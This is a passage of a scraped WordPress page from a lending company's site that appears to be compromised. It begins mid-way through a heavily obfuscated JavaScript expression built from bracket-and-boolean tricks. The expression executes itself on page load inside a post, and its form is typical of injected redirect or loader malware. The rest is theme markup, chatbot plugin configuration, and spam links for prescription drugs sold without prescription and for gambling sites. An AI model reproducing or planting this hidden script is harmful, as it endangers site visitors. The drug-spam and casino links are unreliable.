[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[23]+$[23]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[23]+$[23]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[26]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[23]+$[5]+$[34]+$[49]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post" role="navigation">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://omblending.com/2022/08/05/how-to-order-acticin-where-to-order-permethrin-brand-cheap/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">How To Order Acticin &#8211; Where To Order Permethrin Brand Cheap</span></span>
				</a>

				
				<a class="next-post" href="http://omblending.com/2022/08/05/wholesale-propecia-price-order-propecia-uk/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Wholesale Propecia Price | Order Propecia Uk</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper" role="complementary">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="http://omblending.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://omblending.com/2022/09/02/sildenafil-citrate-pills-no-prescription-online-sildenafil-citrate-cheapest-online/">Sildenafil Citrate Pills No Prescription Online &#8211; Sildenafil Citrate Cheapest Online</a>
									</li>
											<li>
					<a href="http://omblending.com/2022/09/02/where-to-buy-latanoprost-online-cheap-omblending-com/">Where To Buy Latanoprost Online Cheap. omblending.com</a>
									</li>
											<li>
					<a href="http://omblending.com/2022/09/02/purchase-lioresal-brand-pills-online-generic-pills-online/">Purchase Lioresal Brand Pills Online | Generic Pills Online</a>
									</li>
											<li>
					<a href="http://omblending.com/2022/09/02/cheap-sildenafil-citrate-for-sale/">Cheap Sildenafil Citrate For Sale</a>
									</li>
											<li>
					<a href="http://omblending.com/2022/09/02/generic-lopressor-wholesale-generic-metoprolol/">Generic Lopressor Wholesale. Generic Metoprolol</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> on <a href="http://omblending.com/2021/01/19/hello-world/#comment-1">Brooklyn New York Fix and Flip Loan</a></li></ul></nav></div></div><div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='http://omblending.com/2022/09/'>September 2022</a></li>
	<li><a href='http://omblending.com/2022/08/'>August 2022</a></li>
	<li><a href='http://omblending.com/2022/07/'>July 2022</a></li>
	<li><a href='http://omblending.com/2022/06/'>June 2022</a></li>
	<li><a href='http://omblending.com/2022/05/'>May 2022</a></li>
	<li><a href='http://omblending.com/2022/04/'>April 2022</a></li>
	<li><a href='http://omblending.com/2022/03/'>March 2022</a></li>
	<li><a href='http://omblending.com/2022/02/'>February 2022</a></li>
	<li><a href='http://omblending.com/2021/12/'>December 2021</a></li>
	<li><a href='http://omblending.com/2021/10/'>October 2021</a></li>
	<li><a href='http://omblending.com/2021/09/'>September 2021</a></li>
	<li><a href='http://omblending.com/2021/01/'>January 2021</a></li>
	<li><a href='http://omblending.com/2020/10/'>October 2020</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-23"><a href="http://omblending.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://omblending.com/category/18-08/">18-08</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://omblending.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://omblending.com/category/23-08/">23-08</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://omblending.com/category/25-08/">25-08</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://omblending.com/category/31-08-mplcuts/">31.08 mplcuts</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://omblending.com/category/ai-chatbots-2/">AI Chatbots</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://omblending.com/category/bahis-sitesi-2/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://omblending.com/category/bahsegel-bahis/">bahsegel bahis</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://omblending.com/category/bettilt-2/">Bettilt</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://omblending.com/category/bettilt-casino-2/">bettilt casino</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://omblending.com/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://omblending.com/category/fintech-4/">FinTech</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://omblending.com/category/forex-review/">Forex Review</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://omblending.com/category/ggbet-de/">GGbet DE</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://omblending.com/category/it-obrazovanie-4/">IT Образование</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://omblending.com/category/leovegas-online-com/">leovegas-online.com</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://omblending.com/category/liga-stavok1-ru/">liga-stavok1.ru</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://omblending.com/category/ligastavok-liga-ru/">ligastavok-liga.ru</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://omblending.com/category/mostbet-39/">Mostbet</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://omblending.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://omblending.com/category/ozwinplay-com/">ozwinplay.com</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://omblending.com/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://omblending.com/category/parimatch-paribahis-2/">Parimatch-Paribahis</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://omblending.com/category/pin-up/">Pin Up</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://omblending.com/category/pin-up-bet-casino-co-pin-up-casino/">pin-up-bet-casino.co#pin-up-casino#</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://omblending.com/category/playgrw-com/">playgrw.com</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://omblending.com/category/ragingbullaustralia-com/">ragingbullaustralia.com</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://omblending.com/category/sober-homes/">Sober Homes</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://omblending.com/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://omblending.com/category/sportaza/">Sportaza</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://omblending.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://omblending.com/category/vavada-online-kz-com/">vavada-online-kz.com</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://omblending.com/category/vulkanbet-91/">VulkanBet</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://omblending.com/category/vulkanroyall-com/">vulkanroyall.com</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://omblending.com/category/kriptovaljuty/">Криптовалюты</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://omblending.com/category/finteh-4/">Финтех</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2><nav aria-label="Meta">
		<ul>
			<li><a href="http://omblending.com/wp-login.php?action=register">Register</a></li>			<li><a href="http://omblending.com/wp-login.php">Log in</a></li>
			<li><a href="http://omblending.com/feed/">Entries feed</a></li>
			<li><a href="http://omblending.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_block widget_text"><div class="widget-content">
<p><strong>vvy gg yy</strong></p>
</div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->



			<footer id="site-footer" role="contentinfo" class="header-footer-group">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style type="text/css">
.col3 a{
    color: #1b2552;
    font-weight: 700;
    font-size: 20px;
    }
  .col12
  {
-ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
    .col3
  {
    -ms-flex: 0 0 25%;
flex: 0 0 25%;
    max-width: 25%;
  }

@media only screen and (max-width: 600px) {
      .col3
  {
    /*text-align: center;*/
    padding-top: 10px;
    -ms-flex: 0 0 100%;
flex: 0 0 100%;
    max-width: 100%;
  }
}

  .row_j5
  {
display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .row_col_center_j5
  {
    justify-content: center;
  }
  .text_center_j5
  {
text-align: center;
  }
  .text-dark-j5
  {
    color: black;
  }
  .fa {
padding: 10px 10px;
    font-size: 20px;
    width: 40px;
    text-align: center;
    text-decoration: none!important;
    margin: 5px 2px;
    border-radius: 50%;0%;
    
    margin-right: 15px;
}

.fa:hover {
    opacity: 0.7;
}

.fa-facebook {
  background: #3B5998;
  color: white;
}


.fa-linkedin {
  background: #007bb5;
  color: white;
}

.fa-envelope {
  background: #dd4b39;
  color: white;
}
.fa-instagram {
  background: #c10986;
  color: white;
}
</style>
				<div class="section-inner" style="flex-wrap: wrap;">
<div class="col12" >
  <div class="row_j5 row_col_center_j5 ">
    <div class="col3" >
<a href="#loans" class="text-dark-j5">Fix & Flip / Rehab</a>
    </div>
        <div class="col3" >
<a href="#loans" class="text-dark-j5">Residential Construction</a>
    </div>
        <div class="col3" >
<a href="#loans" class="text-dark-j5">Commercial</a>
    </div>
        <div class="col3" >
<a href="#apply" class="text-dark-j5">Submit Loan Request</a>
    </div>
    
  </div>
  <div class="row_j5" style="padding-top: 40px;">
          <a href="mailto: loans@ombvip.com" target="_blank" class="fa fa-envelope"></a>
              <a href="https://www.linkedin.com/company/omblending" target="_blank" class="fa fa-linkedin"></a>
    <a href="https://www.facebook.com/OMBPrivateLending" target="_blank" class="fa fa-facebook"></a>


    <a href="https://www.instagram.com/omblending/" target="_blank" class="fa fa-instagram"></a>
  </div>
</div>
					<div class="footer-credits">

						<p class="footer-copyright" style="margin-bottom: 0px;    margin-top: 25px;    font-weight: normal;">&copy;
							2026							<a href="http://omblending.com/">OMB</a> 

               Lending, LLC | All Rights Reserved


						</p><!-- .footer-copyright -->

						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->
<p>This is not a commitment to lend. All offers of credit are subject to approval. Restrictions may apply.</p>
				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		        
                <div id="wp-chatbot-chat-container" class="floatingbot_delay  wp-chatbot-mobile-full-screen  qcchatbot-template-01" style="display:none">

            <div id="wp-chatbot-integration-container">

                <div class="wp-chatbot-integration-button-container">
                                                            					
					
                                            <a href="tel:135485454"><span
                                    class="intergration-phone"
                                    title="Phone"> </span></a>
                    					
										
					
                    
                                                            
                </div>
            </div>
            <div id="wp-chatbot-ball-container" class="wp-chatbot-template-01" aria-haspopup aria-live="polite" aria-expanded="false">

    	<div class="wpbot-saas-live-chat">
  
	</div>
    <div class="wp-chatbot-container">
                <div id="wp-chatbot-board-container" class="wp-chatbot-board-container">
        
            <div class="wp-chatbot-header">
                                <div id="wp-chatbot-desktop-reload" title="Reset"><i class="fa fa-refresh" aria-hidden="true"></i></div>

                <div id="wp-chatbot-desktop-close" title="Close"><i class="fa fa-times" aria-hidden="true"></i></div>
                                <div id="wp-chatbot-email-transcript" title="Send me the transcript via email."><i class="fa fa-envelope" aria-hidden="true"></i></div>
                
                
            </div>
            
            <div class="wp-chatbot-ball-inner wp-chatbot-content">
                <!-- only show on Mobile app -->
                                <div class="wp-chatbot-messages-wrapper">
                    <ul id="wp-chatbot-messages-container" class="wp-chatbot-messages-container">
                    </ul>
                </div>
                            </div>
            <div class="wp-chatbot-footer">
                <div id="wp-chatbot-editor-container" class="wp-chatbot-editor-container">
                <label for="wp-chatbot-editor">Type your Message</label>   
                    <input id="wp-chatbot-editor" class="wp-chatbot-editor" required placeholder="Send a message." />
                                        <button type="button" id="wp-chatbot-send-message" class="wp-chatbot-button"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
                </div>
                <!--wp-chatbot-editor-container-->
                                <div class="wp-chatbot-tab-nav">

					<ul>
                                                <li><a class="wp-chatbot-operation-option" data-option="help" href="" title="Help" ></a></li>
                                                						 <li><a class="wp-chatbot-operation-option" data-option="support"  href="" title="Support" ></a></li>
                         						 						                             						
                        
                                                <li class="wp-chatbot-operation-active"><a class="wp-chatbot-operation-option" data-option="chat" href="" title="Click this button to skip the conversation" ></a></li>
                                            </ul>
                </div>
                
                <!--wp-chatbot-tab-nav-->
            </div>
            <!--wp-chatbot-footer-->
        </div>
<!--        wp-chatbot-board-container-->
    </div>
</div>
                                             
                <div id="wp-chatbot-notification-container" class="wp-chatbot-notification-container " >
                    <div class="wp-chatbot-notification-controller"> <span class="wp-chatbot-notification-close">
      X      </span></div>
                                        
                    <div class="wp-chatbot-notification-agent-profile">
                                                <div class="wp-chatbot-notification-widget-avatar" ><img
                                    src="http://omblending.com/wp-content/plugins/wpbot-pro-master/images/agent-0.png" alt=""></div>
                        <div class="wp-chatbot-notification-welcome">Welcome to <strong></strong></div>
                        
                    </div>
                    					
                    <div class="wp-chatbot-notification-message">Welcome to WPBot</div>
                                                                            </div>
                        <!--wp-chatbot-board-container-->
            <div id="wp-chatbot-ball" class="">
                <button alt="Click to Open or Close the chat window" class="wp-chatbot-ball" title="Chat with us!" aria-label="Click to open or close the chatbot">
                    <div class="wp-chatbot-ball-animator wp-chatbot-ball-animation-switch"></div>
                                        <img src="http://omblending.com/wp-content/plugins/wpbot-pro-master/images/icon-0.png"
                         alt="wpChatIcon" qcld_agent="http://omblending.com/wp-content/plugins/wpbot-pro-master/images/icon-0.png">
                    
                </button>
            </div>

            
                            <!--                wp-chatbot-board-container-->

                
                <div class="fb-customerchat"
                     page_id="61554397569450"
                     greeting_dialog_display="hide"
                     theme_color="#4f00ef"
                     logged_in_greeting="Welcome to WPBot!"
                     logged_out_greeting="You are not logged in"></div>
                            <!--container-->
            <!--wp-chatbot-ball-wrapper-->
        </div>
		        
<!-- The Modal -->
<div id="qcwpbotModal" class="qcwpbotmodal" style="display:none">
  <!-- The Close Button -->
  <span class="qcwpbotclose">&times;</span>
  <!-- Modal Content (The Image) -->
  <img class="qcwpbotmodal-content" id="qcwpbotimg01">
</div>
<div id="bottooltip">
  <span></span>
  <div></div>
</div>
<style type="text/css">
#bottooltip{
  border-radius: 2px;
  color: black;
  display: none;
  padding: 5px 10px;
  position: fixed;
  
  background-color: white;
  -ms-filter    : "progid:DXImageTransform.Microsoft.Dropshadow(OffX=0, OffY=2, Color='#444')";
    filter        : "progid:DXImageTransform.Microsoft.Dropshadow(OffX=0, OffY=2, Color='#444')";
  -webkit-filter: drop-shadow(0px 2px 5px rgba(130,130,130,1));
    filter        : drop-shadow(0px 2px 5px rgba(130,130,130,1));
    z-index: 99;
	max-width: 150px;
}

#bottooltip > span{
  background-color: white;
  display: inline-block;
  height: 8px;
  position: absolute;
  transform: rotate(45deg);
  width: 8px;
}

#bottooltip > div{
  font-size: 12px;
}
</style>
<link rel='stylesheet' id='qcld-wp-chatbot-style-css'  href='http://omblending.com/wp-content/plugins/wpbot-pro-master/templates/template-01/style.css?ver=13.8.1' type='text/css' media='screen' />
<script id='contact-form-7-js-extra'>
var wpcf7 = {"apiSettings":{"root":"http:\/\/omblending.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
</script>
<script src='http://omblending.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script src='http://omblending.com/wp-content/plugins/wpbot-pro-master/addons/conversational-forms-pro/assets/js/jquery.mask.js?ver=5.9.1' id='qcmaskphone-js'></script>
<script src='http://omblending.com/wp-content/plugins/wpbot-pro-master/js/jquery.slimscroll.min.js?ver=13.8.1' id='qcld-wp-chatbot-slimsqccrl-js-js'></script>
<script src='http://omblending.com/wp-content/plugins/wpbot-pro-master/js/jquery.cookie.js?ver=13.8.1' id='qcld-wp-chatbot-qcquery-cake-js'></script>
<script src='http://omblending.com/wp-content/plugins/wpbot-pro-master/js/jquery.magnific-popup.min.js?ver=13.8.1' id='qcld-wp-chatbot-magnifict-qcpopup-js'></script>
<script src='http://omblending.com/wp-content/plugins/wpbot-pro-master/js/qcld-wp-chatbot-plugin.js?ver=13.8.1' id='qcld-wp-chatbot-plugin-js'></script>
<script id='qcld-wp-chatbot-front-js-js-extra'>
var wp_chatbot_obj = {"wp_chatbot_position_x":"50","wp_chatbot_position_y":"50","wp_chatbot_position_mp_x":"50","wp_chatbot_position_mp_y":"50","enable_floating_icon":"1","wp_chatbot_position_in":"px","wp_chatbot_position_mp_in":"px","disable_icon_animation":"","delay_wp_chatbot_floating_icon":"100","delay_chat_window_open":"100","disable_wp_chatbot_history":"","delay_floating_notification_box":"100","disable_wp_chatbot_notification":"0","always_scroll_to_bottom":"","disable_featured_product":"","disable_product_search":"","disable_catalog":"","skip_wp_greetings":"","qcld_disable_start_menu":"","priority_openai_all":"","qcld_replace_start_menu":"","qcld_disable_repited_startmenu":"","show_menu_after_greetings":"1","disable_first_msg":"","ask_email_wp_greetings":"","ask_name_confirmation":"","ask_phone_wp_greetings":"","enable_wp_chatbot_open_initial":"","wp_keep_chat_window_open":"","disable_order_status":"","disable_sale_product":"","open_product_detail":"","order_user":"","ajax_url":"http:\/\/omblending.com\/wp-admin\/admin-ajax.php","image_path":"http:\/\/omblending.com\/wp-content\/plugins\/wpbot-pro-master\/images\/","client_image":"","yes":{"en_US":"YES"},"no":"NO","or":{"en_US":"OR"},"host":{"en_US":"Our Website"},"agent":{"en_US":"Carrie"},"agent_image":"agent-0.png","agent_image_path":"http:\/\/omblending.com\/wp-content\/plugins\/wpbot-pro-master\/images\/agent-0.png","shopper_demo_name":{"en_US":"Amigo"},"shopper_call_you":{"en_US":"Ok, I will just call you"},"agent_join":{"en_US":["has joined the conversation"]},"welcome":{"en_US":["Welcome to","Glad to have you at"]},"welcome_back":{"en_US":["Welcome back","Good to see your again"]},"hi_there":{"en_US":["Hi There!"]},"asking_name":{"en_US":["May I know your name?","What should I call you?"]},"asking_emailaddress":{"en_US":["May i know your email %%username%%? so i can get back to you if needed."]},"got_email":{"en_US":["Thanks for sharing your email %%username%%!"]},"email_ignore":{"en_US":["No problem %%username%%, if you do not want to share your email address!"]},"asking_phone_gt":{"en_US":["May i know your phone number %%username%%? so i can get back to you if needed."]},"got_phone":{"en_US":["Thanks for sharing your phone number %%username%%!"]},"phone_ignore":{"en_US":["No problem %%username%%, if you do not want to share your phone number!"]},"i_understand":{"en_US":["I understand that your name is %%username%%. Is that correct?"]},"i_am":{"en_US":["I am","This is"]},"name_greeting":{"en_US":["Nice to meet you, %%username%%!"]},"wildcard_msg":{"en_US":["Hi %%username%%. I am here to find what you need. What are you looking for?"]},"empty_filter_msg":{"en_US":["Sorry, I did not understand you."]},"do_you_want_to_subscribe":{"en_US":["Do you want to subscribe to our newsletter?"]},"chatbot_file_upload_succ":"a:1:{s:5:\"en_US\";s:36:\"File has been uploaded successfully!\";}","qlcd_wp_chatbot_good_bye_text":{"en_US":"Ok Bye, See you soon!"},"qlcd_wp_chatbot_transcript_emailed":{"en_US":"Do you want the chat transcript to be emailed?"},"chatbot_file_upload_fail":"a:1:{s:5:\"en_US\";s:26:\"Failed to upload the file.\";}","do_you_want_to_unsubscribe":{"en_US":["Do you want to unsubscribe from our newsletter?"]},"we_do_not_have_your_email":{"en_US":["We do not have your email in the ChatBot database."]},"you_have_successfully_unsubscribe":{"en_US":["You have successfully unsubscribed from our newsletter!"]},"is_typing":{"en_US":["is typing..."]},"send_a_msg":{"en_US":["Send a message."]},"viewed_products":{"en_US":["Recently viewed products"]},"shopping_cart":"","cart_updating":{"en_US":["Updating cart items ..."]},"cart_removing":{"en_US":["Removing cart items ..."]},"sys_key_help":{"en_US":"start"},"sys_key_product":{"en_US":"product"},"auto_hide_floating_button":"","sys_key_catalog":{"en_US":"catalog"},"sys_key_order":{"en_US":"order"},"sys_key_support":{"en_US":"faq"},"sys_key_reset":{"en_US":"reset"},"sys_goodbye_key":{"en_US":"goodbye, bye, see you soon, bye-bye, adieu, quit, stop chat, abort, stop, abort, so long"},"wbca_lg_operator_offline":"all operator is offline","sys_key_livechat":"livechat","help_welcome":{"en_US":["Welcome to Help Section."]},"tag_search_intent":["ChooseCoffee"],"back_to_start":{"en_US":["Back to Start"]},"help_msg":{"en_US":["<h3>Type and Hit Enter<\/h3>  1. <b>start<\/b> Get back to the main menu. <br> 2. <b>faq<\/b> for  FAQ. <br> 3. <b>reset<\/b> To clear chat history and start from the beginning.  4. <b>livechat<\/b>  To navigating into the livechat window. 5. <b>unsubscribe<\/b> to remove your email from our newsletter."]},"reset":{"en_US":["Do you want to clear our chat history and start over?"]},"wildcard_product":{"en_US":["Product Search"]},"wildcard_catalog":{"en_US":["Catalog"]},"featured_products":{"en_US":["Featured 